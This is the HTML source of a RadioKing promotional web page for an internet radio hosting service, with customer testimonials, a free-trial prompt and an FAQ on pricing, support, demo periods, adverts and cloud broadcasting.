	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
				</div>
		<div class="elementor-element elementor-element-3ca3399d contentSection e-con-full e-flex e-con e-parent" data-id="3ca3399d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;sdc-waves005&quot;,&quot;shape_divider_bottom&quot;:&quot;sdc-waves004&quot;}">
				<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg preserveAspectRatio="none" width="2000" height="200" viewBox="0 0 2000 200"  xmlns="http://www.w3.org/2000/svg">
    <path class="elementor-shape-fill"  fill-rule="evenodd" clip-rule="evenodd" d="M2000 133.333L1916.67 150C1833.33 166.667 1666.67 200 1500 194.444C1333.33 188.889 1166.67 144.444 1000 122.222C833.333 99.9998 666.667 99.9998 500 116.666C333.333 133.333 166.667 166.666 83.3334 183.333L0 200L3.49691e-05 -0.000349691L83.3334 -0.000335121C166.667 -0.00032055 333.333 -0.000291409 500 -0.000262268C666.667 -0.000233127 833.333 -0.000203986 1000 -0.000174846C1166.67 -0.000145705 1333.33 -0.000116564 1500 -8.74228e-05C1666.67 -5.82818e-05 1833.33 -2.91409e-05 1916.67 -1.45705e-05L2000 0L2000 133.333Z"/>
</svg>
		</div>
				<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg preserveAspectRatio="none" width="2000" height="200" viewBox="0 0 2000 200"  xmlns="http://www.w3.org/2000/svg">
    <path class="elementor-shape-fill" fill-rule="evenodd" clip-rule="evenodd" d="M2000 79.9097L1916.67 110.986C1833.33 142.062 1666.67 204.214 1500 199.774C1333.33 195.335 1166.67 124.304 1000 110.986C833.333 97.6672 666.667 142.061 500 164.259C333.333 186.456 166.667 186.456 83.3334 186.456L2.36811e-06 186.456L3.49691e-05 -0.000349691L83.3334 -0.000335121C166.667 -0.00032055 333.333 -0.000291409 500 -0.000262268C666.667 -0.000233127 833.333 -0.000203986 1000 -0.000174846C1166.67 -0.000145705 1333.33 -0.000116564 1500 -8.74228e-05C1666.67 -5.82818e-05 1833.33 -2.91409e-05 1916.67 -1.45705e-05L2000 0L2000 79.9097Z"/>
</svg>
		</div>
		<div class="elementor-element elementor-element-a26e4d4 e-con-full contentTextDown e-flex e-con e-child" data-id="a26e4d4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-08c433d e-con-full shadowBox bgDark e-flex e-con e-child" data-id="08c433d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-6c75458 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="6c75458" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Create your online radio step by step</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-e4d54b0 elementor-widget__width-auto elementor-widget-laptop__width-initial elementor-widget elementor-widget-text-editor" data-id="e4d54b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Follow the guide! You don’t need to have a lot of technical knowledge or invest a lot of money to create an Internet radio station. Find out everything you need to start broadcasting online today.</p><p> </p><p>We break down all the necessary steps, from finding a concept for your radio station, to sharing your online stream with your listeners. No need to install any software &#8211; everything is 100% online.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-6fcebbc ctaBtn sizeBtnOrange elementor-tablet-align-center elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-align-center elementor-widget elementor-widget-button" data-id="6fcebbc" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="how-start-internet-radio-station.html">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Read more </span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4941a57d e-con-full e-flex e-con e-child" data-id="4941a57d" data-element_type="container" id="carouselTem">
				<div class="elementor-element elementor-element-24200380 elementor-widget-laptop__width-inherit elementor-widget elementor-widget-heading" data-id="24200380" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">They trust us </h2>				</div>
				</div>
				<div class="elementor-element elementor-element-413f38d elementor-testimonial--layout-image_left elementor-testimonial--align-left elementor-testimonial--skin-default elementor-pagination-type-bullets elementor-widget elementor-widget-testimonial-carousel" data-id="413f38d" data-element_type="widget" data-settings="{&quot;slides_per_view&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;pagination&quot;:&quot;bullets&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;space_between_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="testimonial-carousel.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="Slides">
				<div class="swiper-wrapper">
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						<i class="fas fa-quote-left left"></i> Here at West Pensacola Community radio gospel station 102.3 FM we love RadioKing. It’s one of the best moves we made. <i class="fas fa-quote-right right"></i>					</div>
					<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">West Pensacola Community Radio</span></cite>				</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="webp/wpcrlogo.webp" alt="WPCRlogo">
											</div>
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						<i class="fas fa-quote-left left"></i> Radioking is the top leader in radio product and tools. This is why Chill Lover Radio has benefited from the latest technology, wich gives us the ability to give a raliable music from the world to enjoy. <i class="fas fa-quote-right right"></i>					</div>
					<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Chill Lover Radio</span></cite>				</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="webp/chillloverradio.webp" alt="chillloverradio">
											</div>
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						<i class="fas fa-quote-left left"></i> We like using RadioKing for our 24/7 radio show. It’s so easy to use and schedule shows ahead of time. Thanks RadioKing for offering great service. <i class="fas fa-quote-right right"></i>					</div>
					<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Barrcodebeats Radio</span></cite>				</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="webp/barrcodebeats.webp" alt="barrcodebeats">
											</div>
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						<i class="fas fa-quote-left left"></i>  RadioKing saved me. I get to continue to do what I love. Not only that, RadioKing offers advice, equipment, to start your own internet radio station. If someone like me can have their own radio station, then so can you! <i class="fas fa-quote-right right"></i>					</div>
					<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Wolves Den Radio</span></cite>				</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="webp/wolves.webp" alt="wolves">
											</div>
											</div>
		</div>
								</div>
											<div class="swiper-slide" role="group" aria-roledescription="slide">
									<div class="elementor-testimonial">
							<div class="elementor-testimonial__content">
					<div class="elementor-testimonial__text">
						<i class="fas fa-quote-left left"></i> RadioKing takes the stress out of creating and managing your Radio Station. Their user-friendly interface and organizational tools are second to none compared to any other platforms currently out there. <i class="fas fa-quote-right right"></i>					</div>
					<cite class="elementor-testimonial__cite"><span class="elementor-testimonial__name">Pacific Coast FM</span></cite>				</div>
						<div class="elementor-testimonial__footer">
									<div class="elementor-testimonial__image">
						<img decoding="async" src="webp/rectangle-188-1.webp" alt="Rectangle 188 (1)">
											</div>
											</div>
		</div>
								</div>
									</div>
																				<div class="swiper-pagination"></div>
												</div>
				</div>
								</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-a5d8ea7 e-grid e-con-boxed e-con e-child" data-id="a5d8ea7" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-d0e378e elementor-widget elementor-widget-image" data-id="d0e378e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="429" height="128" src="webp/barbertime-e1733145802628.webp" class="attachment-large size-large wp-image-46136" alt="barbertime" />															</div>
				</div>
				<div class="elementor-element elementor-element-3624579 elementor-widget elementor-widget-image" data-id="3624579" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="453" height="182" src="webp/radioxtra-e1733145993882.webp" class="attachment-large size-large wp-image-46169" alt="radioxtra" />															</div>
				</div>
				<div class="elementor-element elementor-element-0177d4d elementor-widget elementor-widget-image" data-id="0177d4d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="412" height="218" src="webp/power967-e1733145961307.webp" class="attachment-large size-large wp-image-46166" alt="power967" />															</div>
				</div>
				<div class="elementor-element elementor-element-b152ad0 elementor-widget elementor-widget-image" data-id="b152ad0" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="416" height="182" src="webp/power773-e1733146032617.webp" class="attachment-large size-large wp-image-46163" alt="power773" />															</div>
				</div>
				<div class="elementor-element elementor-element-578b8bc elementor-widget elementor-widget-image" data-id="578b8bc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="390" height="402" src="webp/milestone-radio-e1733146170249.webp" class="attachment-large size-large wp-image-46160" alt="milestone-radio" />															</div>
				</div>
				<div class="elementor-element elementor-element-2645558 elementor-widget elementor-widget-image" data-id="2645558" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="410" height="380" src="webp/icon-media-pro-e1733146206373.webp" class="attachment-large size-large wp-image-46157" alt="icon-media-pro" />															</div>
				</div>
				<div class="elementor-element elementor-element-a456d57 elementor-widget elementor-widget-image" data-id="a456d57" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="303" height="260" src="webp/comic-con-radio-e1733146238969.webp" class="attachment-large size-large wp-image-46151" alt="comic-con-radio" />															</div>
				</div>
				<div class="elementor-element elementor-element-c66ae70 elementor-widget elementor-widget-image" data-id="c66ae70" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="361" height="422" src="webp/university-of-colorado-denver-e1733146304790.webp" class="attachment-large size-large wp-image-46142" alt="university-of-colorado-denver" />															</div>
				</div>
				<div class="elementor-element elementor-element-c96d41b elementor-widget elementor-widget-image" data-id="c96d41b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="379" height="194" src="webp/the-river-of-calm-music-e1733145842126.webp" class="attachment-large size-large wp-image-46145" alt="the-river-of-calm-music" />															</div>
				</div>
				<div class="elementor-element elementor-element-5c7ac52 elementor-widget elementor-widget-image" data-id="5c7ac52" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="403" height="378" src="webp/motek-e1733146121827.webp" class="attachment-large size-large wp-image-46172" alt="motek" />															</div>
				</div>
				<div class="elementor-element elementor-element-d6fa639 elementor-widget elementor-widget-image" data-id="d6fa639" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="381" height="384" src="webp/acemusic-academy-e1733146351757.webp" class="attachment-large size-large wp-image-46139" alt="acemusic-academy" />															</div>
				</div>
				<div class="elementor-element elementor-element-61078e2 elementor-widget elementor-widget-image" data-id="61078e2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="303" height="135" src="webp/gsbn-e1733146068834.webp" class="attachment-large size-large wp-image-46154" alt="gsbn" />															</div>
				</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-bebb342 elementor-align-center elementor-mobile-align-center elementor-widget-mobile__width-initial elementor-laptop-align-left elementor-widget elementor-widget-button" data-id="bebb342" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xl" href="radio-station-success-stories.html" id="btnHoverOrange">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">See more Success Stories</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				</div>
		<section class="elementor-element elementor-element-83bfb8a e-flex e-con-boxed e-con e-parent" data-id="83bfb8a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;sdc-intersectNoColor007&quot;}">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg width="2000" height="200" viewBox="0 0 2000 200" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none">
<path class="elementor-shape-fill" fill-rule="evenodd" clip-rule="evenodd" d="M1500 199.774C1666.67 204.214 1833.33 142.062 1916.67 110.986L2000 79.9097V25.0003L1958.33 33.3336C1916.67 41.667 1833.33 58.3336 1750 62.5003C1666.67 66.6669 1583.33 58.3336 1500 45.8336C1491.67 44.5836 1483.33 43.2919 1475 42.0002C1400 30.3752 1325 18.7502 1250 37.5002C1210.53 47.3686 1171.05 65.6511 1131.58 83.9337C1105.93 95.8109 1080.29 107.688 1054.65 117.258C1113.81 125.937 1172.98 140.177 1232.14 154.417C1321.43 175.907 1410.71 197.396 1500 199.774ZM766.658 121.925C761.106 121.481 755.553 121.111 750 120.833C703.704 118.519 657.407 122.634 611.111 126.749C574.074 130.041 537.037 133.333 500 133.333C416.667 133.333 333.333 116.667 250 91.6667C166.667 66.6667 83.3333 33.3333 41.6666 16.6666L3.26009e-05 0L0 186.456L83.3333 186.456C166.667 186.456 333.333 186.456 500 164.259C546.296 158.093 592.593 150.214 638.889 142.335C681.479 135.088 724.069 127.84 766.658 121.925Z"/>
</svg>
		</div>
					</div>
				</section>
		<section class="elementor-element elementor-element-55c9ddd3 e-flex e-con-boxed e-con e-parent" data-id="55c9ddd3" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-5ac01f1f e-flex e-con-boxed e-con e-child" data-id="5ac01f1f" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-7615e480 elementor-widget elementor-widget-heading" data-id="7615e480" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Ready to get started?</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2d7b9b4c colorOpacity06 elementor-widget elementor-widget-text-editor" data-id="2d7b9b4c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Join over 4,000 radio creators who have chosen RadioKing.</p><p><strong class="darkColor">Free for 14 days, with no commitment.</strong></p>								</div>
				</div>
				<div class="elementor-element elementor-element-7a12235 ctaBtn sizeBtnOrange elementor-tablet-align-center elementor-mobile-align-center elementor-widget-mobile__width-inherit elementor-align-center elementor-widget elementor-widget-button" data-id="7a12235" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="register.html">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get started for free </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
					</div>
				</section>
		<section class="elementor-element elementor-element-73d02343 e-con-full e-flex e-con e-parent" data-id="73d02343" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_top&quot;:&quot;sdc-intersectColor001&quot;}">
				<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg width="2000" height="200" viewBox="0 0 2000 200" fill="none" xmlns="http://www.w3.org/2000/svg" preserveAspectRatio="none">
<path fill-rule="evenodd" clip-rule="evenodd" d="M1945 60.2457L2000 27.8057V0C1901.43 0.709978 1803.83 17.7246 1706.23 42.8681C1678.51 50.0103 1650.78 57.8083 1623.06 65.6064L1623.06 65.607C1575.37 79.0213 1527.68 92.4356 1479.99 102.511C1482.74 103.548 1485.49 104.588 1488.24 105.627C1547.58 128.045 1606.88 150.45 1666.67 152.931C1775.46 157.446 1882.67 95.9817 1940.52 62.8151C1942.05 61.9383 1943.54 61.0812 1945 60.2457ZM1132.68 85.4918C1109.9 79.163 1087.11 72.4098 1064.35 65.6627C1018.64 52.1168 973.023 38.5956 927.681 28.5833C798.301 0.0138218 668.921 0.0138105 539.541 19.0601C502.812 24.4671 466.083 31.4091 429.301 38.3609C336.52 55.8969 243.408 73.4955 149.132 66.6758C98.0723 62.9175 47.0133 51.7434 8.84652e-06 37.836L0 139.028L55 143.663C111.667 148.297 221.667 157.565 333.333 171.468C352.524 173.858 371.666 176.384 390.775 178.906C482.858 191.058 574.191 203.112 666.667 199.274C778.333 194.64 888.333 166.834 1000 129.76C1015.55 124.596 1031.08 119.252 1046.57 113.916C1075.34 104.013 1104.02 94.1384 1132.68 85.4918Z" fill="#FFF2ED"/>
</svg>
		</div>
				</section>
		<div class="elementor-element elementor-element-22edad8 contentSection e-flex e-con-boxed e-con e-parent" data-id="22edad8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_top&quot;:&quot;sdc-waves001&quot;}">
					<div class="e-con-inner">
				<div class="elementor-shape elementor-shape-top" data-negative="false">
			<svg preserveAspectRatio="none" width="2000" height="200" viewBox="0 0 2000 200"  xmlns="http://www.w3.org/2000/svg">
<path class="elementor-shape-fill" fill-rule="evenodd" clip-rule="evenodd"
       d="M2000 27.8057L1945 60.2457C1888.33 92.6857 1778.33 157.566 1666.67 152.931C1555 148.297 1445 74.1485 1333.33 60.2456C1221.67 46.3428 1111.67 92.6856 1000 129.76C888.333 166.834 778.333 194.64 666.667 199.274C555 203.908 445 185.371 333.333 171.468C221.667 157.565 111.667 148.297 55 143.663L5.3303e-06 139.028L1.74846e-05 -0.000174846L55 -0.000170037C111.667 -0.000165083 221.667 -0.000155467 333.333 -0.000145705C445 -0.000135942 555 -0.000126326 666.667 -0.000116564C778.333 -0.000106801 888.333 -9.7185e-05 1000 -8.74228e-05C1111.67 -7.76606e-05 1221.67 -6.80441e-05 1333.33 -5.82819e-05C1445 -4.85196e-05 1555 -3.89031e-05 1666.67 -2.91409e-05C1778.33 -1.93787e-05 1888.33 -9.76221e-06 1945 -4.80825e-06L2000 0L2000 27.8057Z"/>
</svg>
		</div>
				<div class="elementor-element elementor-element-7449b6ec elementor-widget-laptop__width-inherit elementor-widget elementor-widget-heading" data-id="7449b6ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Frequently asked questions</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-aad9602 elementor-widget__width-initial accordion elementor-widget elementor-widget-n-accordion" data-id="aad9602" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default">
				<div class="elementor-widget-container">
							<div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
						<details id="e-n-accordion-item-1790" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-1790" >
					<span class='e-n-accordion-item-title-header'><h3 class="e-n-accordion-item-title-text"> What is an Internet radio station? </h3></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><i aria-hidden="true" class="fas fa-chevron-up"></i></span>
			<span class='e-closed'><i aria-hidden="true" class="fas fa-chevron-down"></i></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1790" class="elementor-element elementor-element-b9022b2 e-con-full e-flex e-con e-child" data-id="b9022b2" data-element_type="container">
				<div class="elementor-element elementor-element-d42db58 elementor-widget elementor-widget-text-editor" data-id="d42db58" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>An Internet radio (also known as online radio) is a radio station that is broadcast over the Internet through continuous streaming. Like a conventional radio station, there are all types of online stations: music, thematic, generalist, etc. Creating and managing an online radio station is done exclusively over the Internet.</p>								</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-1791" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="2" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1791" >
					<span class='e-n-accordion-item-title-header'><h3 class="e-n-accordion-item-title-text"> What are the prices? </h3></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><i aria-hidden="true" class="fas fa-chevron-up"></i></span>
			<span class='e-closed'><i aria-hidden="true" class="fas fa-chevron-down"></i></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1791" class="elementor-element elementor-element-223c0ac e-flex e-con-boxed e-con e-child" data-id="223c0ac" data-element_type="container">
					<div class="e-con-inner">
		<div role="region" aria-labelledby="e-n-accordion-item-1791" class="elementor-element elementor-element-e081bea e-flex e-con-boxed e-con e-child" data-id="e081bea" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-3cda9ac elementor-widget elementor-widget-text-editor" data-id="3cda9ac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Our prices start at $14 per month. To see all our offers, go to our <a href="pricing-radio.html">rates page</a>.</p>								</div>
				</div>
					</div>
				</div>
					</div>
				</div>
					</details>
						<details id="e-n-accordion-item-1792" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="3" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1792" >
					<span class='e-n-accordion-item-title-header'><h3 class="e-n-accordion-item-title-text"> Can I get help? </h3></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><i aria-hidden="true" class="fas fa-chevron-up"></i></span>
			<span class='e-closed'><i aria-hidden="true" class="fas fa-chevron-down"></i></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1792" class="elementor-element elementor-element-ec82e34 e-con-full e-flex e-con e-child" data-id="ec82e34" data-element_type="container">
				<div class="elementor-element elementor-element-d184b6b elementor-widget elementor-widget-text-editor" data-id="d184b6b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Of course! You can contact the RadioKing team whenever you want via the Support tab in your Customer Area. We respond in less than 24 hours to each request (and most of the time in less than 3 hours).</p><p>You can also consult our numerous <a href="https://help.radioking.com/hc/en-us" target="_blank" rel="noopener">tutorials</a>, our <a href="https://www.youtube.com/@RadiokingUSA" target="_blank" rel="noopener">YouTube channel</a> or get valuable tips to improve your radio from <a href="index-2.html" target="_blank" rel="noopener">our blog</a>.</p>								</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-1793" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="4" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1793" >
					<span class='e-n-accordion-item-title-header'><h3 class="e-n-accordion-item-title-text"> Are technical skills required? </h3></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><i aria-hidden="true" class="fas fa-chevron-up"></i></span>
			<span class='e-closed'><i aria-hidden="true" class="fas fa-chevron-down"></i></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1793" class="elementor-element elementor-element-56519e7 e-con-full e-flex e-con e-child" data-id="56519e7" data-element_type="container">
				<div class="elementor-element elementor-element-f5fe686 elementor-widget elementor-widget-text-editor" data-id="f5fe686" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Absolutely not! We have developed RadioKing so that anyone can create their own radio on the Internet, without being a computer or radio pro.</p><p>In addition to that, we offer many tutorials to help you fully understand each of the features.</p>								</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-1794" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="5" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1794" >
					<span class='e-n-accordion-item-title-header'><h3 class="e-n-accordion-item-title-text"> What happens when my demo period ends? </h3></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><i aria-hidden="true" class="fas fa-chevron-up"></i></span>
			<span class='e-closed'><i aria-hidden="true" class="fas fa-chevron-down"></i></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1794" class="elementor-element elementor-element-b904889 e-con-full e-flex e-con e-child" data-id="b904889" data-element_type="container">
				<div class="elementor-element elementor-element-6207225 elementor-widget elementor-widget-text-editor" data-id="6207225" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>When the demo period ends you can continue your service by purchasing a subscription <a href="logindf8e.html?redirect=%2Fon%2Fclientarea.php" rel="noopener">from this page</a>.</p><p>Be careful not to wait too long as <span class="darkContentBold">you have 20 days</span> before your demo is permanently deleted.</p><p>If you do not wish to continue, you do not have to do anything and you will not be charged.</p>								</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-1795" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="6" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1795" >
					<span class='e-n-accordion-item-title-header'><h3 class="e-n-accordion-item-title-text"> Can I add adverts? </h3></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><i aria-hidden="true" class="fas fa-chevron-up"></i></span>
			<span class='e-closed'><i aria-hidden="true" class="fas fa-chevron-down"></i></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1795" class="elementor-element elementor-element-c87f002 e-con-full e-flex e-con e-child" data-id="c87f002" data-element_type="container">
				<div class="elementor-element elementor-element-74ffe9b elementor-widget elementor-widget-text-editor" data-id="74ffe9b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>You can show as many adverts as you want! We offer different tools for the mobile app and the website that allow you to integrate an ad network like Adwords or Admob. It is also possible to easily program your adverts in the Radio Manager.</p>								</div>
				</div>
				</div>
					</details>
						<details id="e-n-accordion-item-1796" class="e-n-accordion-item" >
				<summary class="e-n-accordion-item-title" data-accordion-index="7" tabindex="-1" aria-expanded="false" aria-controls="e-n-accordion-item-1796" >
					<span class='e-n-accordion-item-title-header'><h3 class="e-n-accordion-item-title-text"> Do I need to have my computer running 24/7? </h3></span>
							<span class='e-n-accordion-item-title-icon'>
			<span class='e-opened' ><i aria-hidden="true" class="fas fa-chevron-up"></i></span>
			<span class='e-closed'><i aria-hidden="true" class="fas fa-chevron-down"></i></span>
		</span>

						</summary>
				<div role="region" aria-labelledby="e-n-accordion-item-1796" class="elementor-element elementor-element-ff93b66 e-con-full e-flex e-con e-child" data-id="ff93b66" data-element_type="container">
				<div class="elementor-element elementor-element-b051f11 elementor-widget elementor-widget-text-editor" data-id="b051f11" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Thanks to the RadioKing Manager you don&#8217;t need to leave your computer on 24/7 in order to broadcast. The radio stations that we host are on servers in the Cloud and operate 24 hours a day without any intervention on your part.<br />Nevertheless, for customers who wish to do so, it is also possible to broadcast via a broadcasting software 24/7 (this could be useful for FM radios for example).</p>								</div>
				</div>
				</div>
					</details>
					</div>
